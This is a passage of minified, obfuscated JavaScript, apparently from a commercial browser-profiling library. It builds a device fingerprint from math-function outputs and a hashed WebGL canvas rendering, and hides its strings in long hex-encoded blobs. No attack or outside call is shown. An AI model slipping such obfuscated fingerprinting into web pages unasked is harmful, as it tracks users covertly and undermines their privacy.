}],[((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(25,5)):null),10,function(td_ul){return Math.log(1+td_ul);
}],[Number(698714).toString(29),1,function(td_RY){var td_jl=Math.exp(td_RY);return(td_jl-1/td_jl)/2;}],[Number(313681).toString(29),10,function(td_kK){var td_CL=Math.exp(td_kK);return(td_CL+1/td_CL)/2;
}],[Number(792707).toString(30),1,function(td_NB){var td_ev=Math.exp(2*td_NB);return(td_ev-1)/(td_ev+1);}],[((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(30,3)):null),-1e+300,function(td_MG){return Math.tan(-1e+300);
}],[((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(33,5)):null),-100,function(td_pt){return Math.pow(Math.PI,td_pt);
}]];try{var td_RA="";for(var td_aS=0;td_aS<td_l5.length;td_aS++){var td_IT=td_l5[td_aS][0]+"("+td_l5[td_aS][1]+((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(38,2)):null)+td_l5[td_aS][2](td_l5[td_aS][1]);
td_RA+=td_IT+",";}var td_Hu=new td_1D();return td_Hu.hash(td_RA);}catch(td_r7){}return null;}td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab=new td_0i.td_2F("\x66\x34\x31\x61\x30\x63\x65\x62\x31\x62\x64\x30\x34\x33\x63\x31\x62\x35\x30\x36\x61\x63\x30\x32\x30\x33\x66\x64\x37\x39\x61\x62\x31\x35\x34\x30\x34\x33\x30\x38\x35\x65\x30\x34\x30\x33\x31\x37\x35\x66\x30\x31\x31\x30\x35\x39\x35\x62\x35\x64\x33\x38\x35\x65\x30\x30\x35\x66\x35\x35\x35\x35\x31\x35\x34\x33\x37\x31\x34\x30\x34\x32\x35\x32\x31\x66\x33\x39\x34\x32\x35\x37\x30\x61\x30\x63\x30\x39\x34\x33\x35\x66\x30\x32\x35\x66\x30\x65\x31\x35\x30\x65\x35\x34\x31\x36\x30\x31\x35\x66\x35\x61\x35\x66\x30\x63\x35\x30\x30\x36");
function td_O(td_f,td_M,td_r){if(typeof td_r===[][[]]+""||td_r===null){td_r=0;}else{if(td_r<0){td_r=Math.max(0,td_f.length+td_r);}}for(var td_t=td_r,td_X=td_f.length;td_t<td_X;td_t++){if(td_f[td_t]===td_M){return td_t;
}}return -1;}function td_Y(td_M,td_C,td_X){return td_M.indexOf(td_C,td_X);}function td_s(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_H(td_g){if(typeof td_g!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_g===null||typeof td_g.trim===[][[]]+""||td_g.trim===null){return null;
}return td_g.trim();}function td_4a(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_6r(td_r,td_e,td_C){return td_r.indexOf(td_e,td_C);}function td_q(){return Date.now();}function td_R(){return new Date().getTime();}function td_d(){return performance.now();
}function td_u(){return window.performance.now();}function td_3E(td_e){return parseFloat(td_e);}function td_6Q(td_r){return parseInt(td_r);}function td_3L(td_v){return isNaN(td_v);}function td_6c(td_N){return isFinite(td_N);
}function td_J(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_3E=Number.parseFloat;td_6Q=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_3E=parseFloat;
td_6Q=parseInt;}else{td_3E=null;td_6Q=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3L=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3L=isNaN;}else{td_3L=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6c=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6c=isFinite;}else{td_6c=null;}}}function td_Z(){if(!Array.prototype.indexOf){td_6r=td_O;}else{td_6r=td_Y;}if(typeof String.prototype.trim!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_4a=td_s;
}else{td_4a=td_H;}if(typeof Date.now===[][[]]+""){td_q=td_R;}var td_f=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_d=td_u;
}else{td_d=td_q;td_f=true;}}if(!td_f){var td_z=td_d();var td_K=td_z.toFixed();if(td_z===td_K){td_d=td_q;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_U){return Object.prototype.toString.call(td_U)===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(14,14)):null);
};}td_J();}function td_3X(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&document.readyState===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_l=200;var td_w;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&window!==null){td_w=window;
}else{td_w=document.body;}if(td_w.addEventListener){td_w.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_l);},false);}else{if(td_w.attachEvent){td_w.attachEvent(((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(43,6)):null),function(){setTimeout(td_r,td_l);
},false);}else{var td_h=td_w.onload;td_w.onload=new function(){var td_g=true;if(td_h!==null&&typeof td_h===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_g=td_h();
}setTimeout(td_r,td_l);td_w.onload=td_h;return td_g;};}}}}}function td_T(){if(typeof td_5r!==[][[]]+""){td_5r();}if(typeof td_6K!==[][[]]+""){td_6K();}if(typeof td_6V!==[][[]]+""){td_6V();}if(typeof td_3H!==[][[]]+""){if(typeof td_6L!==[][[]]+""&&td_6L!==null){td_3H(td_6L,false);
}if(typeof td_5w!==[][[]]+""&&td_5w!==null){td_3H(td_5w,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2k!==[][[]]+""){td_2k();}if(typeof td_0V!==[][[]]+""){td_0V.start();}if(typeof td_0I!==[][[]]+""){td_0I.start();
}if(typeof td_3w!==[][[]]+""){td_3w();}}function td_3J(){try{td_0i.td_4D();td_0i.td_3x(document);td_5t.td_4i();td_Z();var td_h="1";if(typeof td_0i.td_5U!==[][[]]+""&&td_0i.td_5U!==null&&td_0i.td_5U===td_h){td_T();
}else{td_3X(td_T);}}catch(td_o){}}td_0i.tdz_9949d1d06793478881312c44ab576591=new td_0i.td_2F("\x39\x39\x34\x39\x64\x31\x64\x30\x36\x37\x39\x33\x34\x37\x38\x38\x38\x31\x33\x31\x32\x63\x34\x34\x61\x62\x35\x37\x36\x35\x39\x31\x34\x63\x34\x61\x35\x31\x31\x39\x31\x37\x34\x35\x31\x36\x35\x39\x35\x35\x34\x33\x31\x66\x35\x36\x34\x63\x30\x32\x30\x35\x35\x64\x34\x30\x30\x34\x30\x39\x34\x36\x35\x37\x30\x31\x35\x33\x35\x38\x35\x33\x30\x37\x34\x64\x34\x37\x35\x33\x34\x37\x35\x30\x35\x63\x35\x63\x35\x37\x34\x30\x35\x38\x30\x38\x31\x63\x31\x33\x35\x35\x35\x34\x35\x30\x35\x35\x30\x31\x34\x33\x35\x32\x35\x61\x35\x66\x35\x34\x35\x34\x34\x62\x34\x31\x35\x37\x31\x31\x35\x64\x35\x39\x30\x34\x30\x63\x34\x31\x35\x36\x35\x61\x31\x38\x34\x65\x35\x34\x35\x62\x35\x65\x35\x38\x35\x34\x30\x62\x34\x62\x34\x39\x34\x37\x35\x33\x35\x35\x35\x65\x35\x66\x35\x35\x34\x33\x34\x63\x34\x61\x35\x31\x35\x33\x34\x36\x34\x35\x35\x37\x34\x33\x34\x32\x35\x31\x30\x32\x35\x36\x31\x35\x34\x37\x35\x39\x34\x36\x35\x30\x34\x35\x35\x30\x35\x36\x35\x61\x30\x32\x30\x35\x34\x35\x31\x30\x34\x32\x35\x66\x35\x35\x34\x63\x34\x37\x35\x31\x31\x37\x34\x65\x35\x64\x35\x62\x30\x35\x31\x33\x35\x32\x35\x64\x30\x66\x35\x62\x34\x36\x35\x61\x30\x33\x34\x31\x34\x33\x34\x34\x35\x63\x35\x62\x34\x34\x34\x64\x35\x63\x31\x34\x34\x66\x30\x31\x35\x32\x35\x37\x31\x30\x35\x35\x35\x38\x34\x62\x35\x64\x35\x31\x34\x35\x30\x33\x34\x65\x35\x39\x34\x33\x34\x61\x35\x38\x35\x63\x30\x34\x31\x34\x34\x32\x30\x34\x30\x31\x30\x31\x31\x37\x34\x30\x36\x61\x35\x61\x35\x65\x35\x35\x35\x36\x34\x36\x30\x32\x31\x32\x35\x30\x31\x36\x34\x39\x35\x66\x35\x39\x35\x65\x31\x33\x34\x32\x35\x32\x35\x62\x30\x62\x31\x38\x34\x37\x36\x63\x35\x32\x35\x64\x31\x31\x35\x61\x35\x31\x31\x33\x35\x39\x34\x33\x35\x38\x35\x66\x35\x31\x31\x39\x35\x63\x35\x38\x35\x30\x35\x61\x31\x31\x34\x64\x31\x31\x34\x34\x31\x30\x31\x36\x35\x30\x35\x35\x36\x63\x36\x34\x35\x38\x34\x62\x35\x31\x34\x63\x35\x38\x35\x63\x35\x66\x31\x32\x35\x65\x31\x34\x34\x34\x30\x65\x31\x31\x35\x63\x34\x33\x35\x66\x35\x61\x35\x37\x30\x61\x31\x39\x31\x39\x31\x34\x31\x39\x31\x32\x36\x65\x30\x37\x35\x66\x35\x61\x35\x38\x34\x62\x31\x33\x30\x39\x31\x37\x35\x62\x35\x37\x35\x34\x35\x65\x34\x31\x30\x61\x31\x32\x34\x33\x31\x34\x31\x34\x31\x37\x33\x64\x35\x36\x35\x38\x34\x34\x35\x62\x35\x63\x34\x33\x31\x39\x30\x34\x31\x34\x35\x61\x30\x62\x34\x33\x30\x61\x35\x35\x34\x34\x30\x63\x34\x39\x34\x31\x35\x31\x35\x34\x35\x31\x34\x62\x35\x31\x35\x65\x35\x64\x31\x31\x35\x61\x30\x61\x35\x33\x35\x63\x31\x31\x34\x32\x35\x33\x35\x62\x35\x39\x35\x34\x34\x64\x30\x61\x35\x61\x35\x36\x35\x61\x34\x61\x31\x30\x31\x31\x31\x32\x35\x35\x35\x35\x30\x33\x31\x39\x35\x30\x35\x31\x35\x39\x34\x63\x35\x64\x34\x61\x37\x32\x35\x63\x35\x64\x35\x64\x31\x31\x31\x34\x30\x39\x34\x31\x31\x34\x35\x30\x35\x34\x30\x32\x31\x64\x30\x39\x31\x64\x31\x39\x30\x38\x31\x38\x31\x39\x35\x34\x31\x64\x34\x34\x30\x31\x31\x66\x30\x63\x31\x39\x31\x33\x31\x34\x31\x37\x34\x65\x35\x64\x35\x62\x30\x32\x31\x33\x35\x32\x35\x37\x30\x64\x34\x30\x35\x31\x31\x33\x34\x32\x30\x38\x31\x37\x34\x30\x35\x30\x35\x61\x30\x32\x31\x31\x30\x38\x31\x61\x30\x39\x34\x34\x31\x65\x34\x34\x30\x33\x31\x38\x30\x37\x31\x30\x30\x38\x31\x34\x31\x37\x31\x38\x31\x38\x35\x65\x35\x64\x35\x63\x35\x30\x34\x36\x34\x33\x35\x31\x35\x30\x30\x36\x30\x37\x31\x35\x30\x61\x31\x36\x35\x31\x35\x30\x34\x32\x34\x64\x35\x38\x35\x61\x35\x61\x30\x31\x31\x39\x30\x37\x35\x35\x35\x38\x34\x33\x35\x63\x34\x31\x31\x38\x31\x37\x34\x65\x36\x37\x35\x62\x35\x65\x34\x31\x35\x66\x35\x37\x31\x31\x31\x64\x31\x34\x34\x65\x34\x32\x30\x35\x31\x39\x30\x31\x30\x30\x30\x32\x31\x31\x31\x39\x31\x39\x31\x34\x35\x65\x30\x38\x36\x65\x32\x32\x34\x32\x35\x37\x35\x30\x37\x61\x35\x63\x35\x38\x35\x38\x34\x61\x31\x38\x30\x35\x31\x31\x35\x65\x35\x38\x34\x61\x34\x62\x35\x37\x35\x31\x30\x66\x31\x36\x35\x30\x34\x35\x37\x35\x35\x61\x35\x35\x35\x65\x34\x62\x31\x35\x31\x34\x34\x66\x33\x62\x35\x32\x30\x62\x35\x63\x35\x39\x34\x35\x31\x35\x31\x33\x35\x31\x35\x33\x35\x66\x35\x64\x31\x31\x30\x61\x34\x33\x35\x65\x34\x31\x30\x61\x34\x30\x35\x64\x30\x65\x30\x63\x35\x36\x35\x38\x35\x61\x35\x61\x34\x62\x35\x32\x35\x36\x34\x62\x35\x61\x35\x63\x31\x36\x35\x38\x30\x39\x35\x31\x35\x31\x35\x32\x31\x36\x34\x33\x35\x61\x35\x30\x35\x62\x35\x39\x35\x36\x34\x37\x35\x32\x34\x32");
var td_0i=td_0i||{};function td_0Z(){((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(0,10)):null);
var td_JF=null;var td_HZ=null;var td_eU=true;var td_OS=null;this.tryAgain=function(){return td_eU;};this.getFPParams=function(){if(td_JF!==null){td_eU=false;return((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(10,5)):null)+td_JF;
}return"";};this.getRunTimeMS=function(){if(td_OS!==null){return((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(15,4)):null)+td_0i.toFixed(td_OS,2);
}return"";};function td_Im(td_mq,td_pw,td_n3){var td_Uv=td_mq.createBuffer();td_mq.bindBuffer(td_mq.ARRAY_BUFFER,td_Uv);td_mq.bufferData(td_mq.ARRAY_BUFFER,new Float32Array(td_n3),td_mq.STATIC_DRAW);td_mq.enableVertexAttribArray(td_pw);
td_mq.vertexAttribPointer(td_pw,3,td_mq.FLOAT,false,0,0);}function td_AR(){var td_ps=td_d();try{var td_Zc=td_HZ.getContext(((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(19,6)):null))||td_HZ.getContext(((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(25,19)):null))||td_HZ.getContext(((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(44,5)):null))||td_HZ.getContext(((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(49,18)):null))||td_HZ.getContext(((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(67,9)):null));
if(!td_Zc){td_eU=false;return;}var td_LY=((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(76,24)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(100,21)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(121,22)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(143,21)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(164,22)):null)+""+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(186,11)):null)+"{"+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(197,27)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(224,20)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(244,22)):null)+"}";
var td_lA=((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(266,22)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(143,21)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(164,22)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(288,42)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(186,11)):null)+"{"+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(330,34)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(364,51)):null)+((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(415,51)):null)+"}";
var td_Xp=td_Zc.createProgram();var td_x0=td_Zc.createShader(td_Zc.VERTEX_SHADER);td_Zc.shaderSource(td_x0,td_LY);td_Zc.compileShader(td_x0);var td_Rp=td_Zc.createShader(td_Zc.FRAGMENT_SHADER);td_Zc.shaderSource(td_Rp,td_lA);
td_Zc.compileShader(td_Rp);td_Zc.attachShader(td_Xp,td_x0);td_Zc.attachShader(td_Xp,td_Rp);td_Zc.linkProgram(td_Xp);td_Zc.useProgram(td_Xp);var td_pB=td_Zc.getAttribLocation(td_Xp,((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(466,8)):null));
var td_nE=td_Zc.getAttribLocation(td_Xp,((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(474,5)):null));
var td_Ku=td_Zc.getAttribLocation(td_Xp,((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(479,6)):null));
td_Im(td_Zc,td_pB,[0,1,0,1,-1,0,-1,-1,0]);td_Im(td_Zc,td_nE,[1,0,0,1,0,1,0,0,1]);td_Im(td_Zc,td_Ku,[1,0,0,0,1,0,0,0,1]);td_Zc.drawArrays(td_Zc.TRIANGLES,0,3);var td_fh=td_HZ.toDataURL(((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(485,9)):null));
if(!td_fh){td_eU=false;return;}td_JF=td_4T(td_fh,5381);}catch(td_jv){td_eU=false;return;}td_OS+=td_d()-td_ps;}this.setup=function(){var td_QN=td_d();try{td_HZ=document.createElement(((typeof(td_0i.tdz_9949d1d06793478881312c44ab576591)!=="undefined"&&typeof(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f)!=="undefined")?(td_0i.tdz_9949d1d06793478881312c44ab576591.td_f(494,6)):null));
if(!td_HZ){td_eU=false;return null;}td_HZ.width=256;td_HZ.height=256;setTimeout(function(){td_AR();});}catch(td_H7){td_eU=false;return null;}td_OS=td_d()-td_QN;};}td_0i.tdz_9835d747f6ed4322b05ec8f489276da4=new td_0i.td_2F("\x39\x38\x33\x35\x64\x37\x34\x37\x66\x36\x65\x64\x34\x33\x32\x32\x62\x30\x35\x65\x63\x38\x66\x34\x38\x39\x32\x37\x36\x64\x61\x34\x37\x63\x34\x30\x34\x33\x35\x39\x30\x62\x34\x35\x35\x31\x34\x35\x33\x31\x35\x66\x30\x62\x30\x30\x35\x62\x34\x34\x34\x31\x36\x35\x32\x62\x37\x65\x37\x38\x30\x34\x30\x30\x37\x35\x32\x37\x37\x37\x30\x39\x30\x62\x30\x35\x31\x39\x30\x36\x34\x61\x35\x31\x31\x61\x30\x38\x36\x37\x35\x63\x34\x35\x30\x31\x35\x39\x30\x65\x30\x64\x34\x36\x30\x63\x34\x35\x33\x62\x35\x31\x34\x31\x34\x30\x35\x64\x31\x30\x36\x66\x35\x36\x30\x39\x30\x63\x34\x62\x30\x33\x34\x33\x34\x62\x34\x61\x30\x38\x31\x38\x31\x39\x33\x62\x30\x38\x35\x61\x34\x64\x35\x64\x34\x31\x34\x33\x30\x35\x35\x62\x34\x36\x35\x33\x35\x62\x31\x30\x31\x37\x30\x30\x34\x30\x30\x65\x34\x30\x35\x36\x35\x66\x31\x36\x34\x37\x30\x31\x31\x37\x30\x35\x34\x30\x35\x36\x35\x61\x34\x66\x30\x66\x30\x34\x31\x30\x30\x65\x30\x34\x30\x39\x35\x63\x34\x65\x35\x32\x35\x39\x33\x62\x35\x31\x35\x61\x36\x38\x35\x37\x34\x32\x30\x38\x31\x63\x35\x39\x35\x36\x34\x31\x34\x31\x30\x33\x35\x37\x35\x30\x30\x30\x31\x31\x34\x61\x30\x39\x34\x36\x35\x62\x35\x35\x35\x64\x34\x34\x35\x33\x31\x33\x31\x32\x34\x37\x30\x33\x31\x37\x31\x63\x30\x34\x35\x36\x30\x30\x31\x61\x30\x37\x34\x38\x30\x36\x34\x62\x35\x35\x30\x65\x37\x37\x37\x33\x36\x36\x32\x33\x37\x34\x37\x61\x32\x62\x32\x36\x36\x39\x33\x33\x37\x31\x36\x61\x36\x30\x37\x62\x37\x39\x37\x66\x33\x30\x33\x33\x37\x31\x36\x61\x36\x64\x37\x66\x36\x31\x32\x30\x37\x36\x36\x30\x37\x36\x32\x35\x37\x39\x33\x30\x32\x61\x36\x30\x36\x37\x37\x62\x37\x66\x32\x37\x37\x66\x36\x30\x33\x31\x31\x34\x35\x39\x31\x32\x35\x37\x35\x30\x35\x63\x34\x30\x36\x38\x35\x39\x31\x34\x30\x34\x35\x61\x34\x65\x35\x39\x34\x37\x35\x36\x30\x63\x35\x32\x34\x36\x36\x38\x30\x33\x34\x34\x31\x37\x30\x62\x34\x36\x34\x34\x35\x33\x34\x36\x30\x31\x35\x38\x35\x30\x31\x37\x33\x63\x35\x62\x30\x61\x35\x62\x34\x62\x35\x63\x35\x63\x34\x32\x35\x62\x30\x36\x30\x34\x34\x36\x31\x39\x31\x35\x31\x33\x34\x31\x30\x64\x35\x61\x35\x31\x31\x37\x30\x33\x34\x65\x30\x36\x30\x31\x35\x31\x35\x37\x35\x37\x35\x36\x31\x31\x35\x35\x35\x39\x30\x33\x34\x64\x37\x35\x32\x33\x36\x37\x36\x62\x37\x38\x37\x35\x37\x32\x31\x36\x35\x39\x34\x31\x31\x36\x34\x61\x35\x64\x35\x66\x35\x33\x34\x61\x37\x38\x36\x34\x37\x32\x32\x38\x31\x36\x35\x38\x34\x34\x31\x36\x34\x30\x35\x37\x35\x65\x30\x34\x31\x65\x37\x30\x33\x37\x33\x31\x37\x37\x33\x34\x31\x34\x30\x35\x31\x39\x31\x30\x34\x34\x35\x33\x30\x38\x30\x37\x31\x61\x37\x61\x37\x34\x37\x63\x36\x36\x32\x31\x31\x37\x30\x39\x31\x37\x34\x34\x34\x35\x30\x30\x30\x38\x35\x32\x31\x64\x37\x62\x37\x63\x33\x36\x37\x35\x36\x37\x33\x33\x32\x32\x37\x34\x34\x36\x30\x39\x31\x38\x31\x62\x34\x31\x35\x32\x35\x61\x30\x32\x34\x66\x36\x37\x37\x36\x37\x62\x37\x38\x37\x30\x33\x30\x31\x37\x30\x39\x31\x37\x34\x34\x34\x35\x30\x30\x30\x38\x35\x32\x31\x64\x37\x36\x37\x33\x33\x36\x37\x31\x31\x35\x35\